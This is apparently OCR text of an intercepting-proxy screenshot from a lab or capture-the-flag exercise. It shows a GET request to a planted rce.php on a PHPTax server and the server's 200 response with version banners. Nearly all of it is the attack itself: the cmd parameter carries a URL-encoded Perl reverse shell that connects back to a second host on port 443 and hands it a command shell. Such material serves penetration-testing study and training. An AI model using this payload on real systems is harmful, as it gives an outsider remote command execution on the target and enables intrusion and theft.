 Go Cancel < >
Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET
/phptax/data/rce.php?cmd=perl%20-MIO%20-e%20%27%24p%3Dfork%3Bexit%2Cif%28%24p%29%3B%2
4c%3Dnew%20IO%3A%3ASocket%3A%3AINET%28PeerAddr%2C%22192.168.92.183%3A443%22%29%3BSTD
IN-%3Efdopen%28%24c%2Cr%29%3B%24~-%3Efdopen%28%24c%2Cw%29%3Bsystem%24_%20while%3C%3E
%3B%27 HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:51:45 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 0
Connection: close
Content-Type: text/html